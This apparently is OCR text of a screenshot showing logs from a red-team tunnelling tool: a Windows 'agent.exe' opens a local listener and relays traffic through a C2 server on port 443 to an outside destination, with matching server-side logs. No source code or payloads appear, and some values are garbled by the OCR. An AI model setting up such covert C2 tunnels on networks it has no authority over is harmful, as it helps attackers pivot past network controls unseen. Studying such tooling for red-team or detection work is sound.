 C:\Windows\system32\cmd.exe - agent.exe  --lhost 127.0.0.1 --lport 1080 --rhost 3 0 --rport 443 -v
C:\Users\Public>agent.exe --lhost 127.0.0.1 --lport 1080 --rhost 3 50 --rport 443 -v
[AGENT] [+] output main: started local listener at: 127.0.0.1:1080
[AGENT] [+] output handleRequest: accepted new client connection from 127.0.0.1:63655
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: opened tunnel for the connection
[AGENT] [+] output handleRequest: wrote success message to client tunnel for the connection
[AGENT] [+] output handleRequest: started data transfer
[AGENT] [+] output ConnectionEndReader: bytes read from client 127.0.0.1:63655: 194
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output DataExchangeSender: bytes forwarded to server: 194
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output DataExchangeReceiver: response bytes received from server: 2312
[AGENT] [+] output DataExchangeReceiver: response bytes forwarded to client: 2312
[AGENT] [+] output ConnectionEndReader: bytes read from client 127.0.0.1:63655: 93
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output DataExchangeSender: bytes forwarded to server: 93
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output DataExchangeReceiver: response bytes received from server: 274
[AGENT] [+] output DataExchangeReceiver: response bytes forwarded to client: 274
[AGENT] [+] output ConnectionEndReader: bytes read from client 127.0.0.1:63655: 100
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output DataExchangeSender: bytes forwarded to server: 100
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output DataExchangeReceiver: response bytes received from server: 3500
[AGENT] [+] output DataExchangeReceiver: response bytes forwarded to client: 3500
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent continue command to server
[AGENT] [+] output DataExchangeReceiver: response bytes received from server: 1023
[AGENT] [+] output DataExchangeReceiver: response bytes forwarded to client: 1023
[AGENT] [+] output ConnectionEndReader: bytes read from client 127.0.0.1:63655: 31
[AGENT] [+] output handleRequest: reconnected to server
[AGENT] [+] output commandSession: session command ack received
[AGENT] [+] output handleRequest: sent close command to server
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
keyway@c2:/opt$ sudo ./server --lhost 0.0.0.0 --lport 443 -v
[SERVER] [+] output main: started local listener at: 0.0.0.0:443
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output DataExchangeReceiver: response bytes received from agent: 194
[SERVER] [+] output DataExchangeReceiver: response bytes forwarded to final destination: 194
[SERVER] [+] output ConnectionEndReader: bytes read from final destination 66.96.146.129:443: 2
312
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output DataExchangeSender: bytes forwarded to agent: 2312
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output DataExchangeReceiver: response bytes received from agent: 93
[SERVER] [+] output DataExchangeReceiver: response bytes forwarded to final destination: 93
[SERVER] [+] output ConnectionEndReader: bytes read from final destination 66.96.146.129:443: 2
74
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output DataExchangeSender: bytes forwarded to agent: 274
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output DataExchangeReceiver: response bytes received from agent: 100
[SERVER] [+] output DataExchangeReceiver: response bytes forwarded to final destination: 100
[SERVER] [+] output ConnectionEndReader: bytes read from final destination 66.96.146.129:443: 4
523
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output DataExchangeSender: bytes forwarded to agent: 3500
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack
[SERVER] [+] output DataExchangeSender: bytes forwarded to agent: 1023
[SERVER] [+] output handleRequest: accepted new agent connection
[SERVER] [+] output handleRequest: retuned session command ack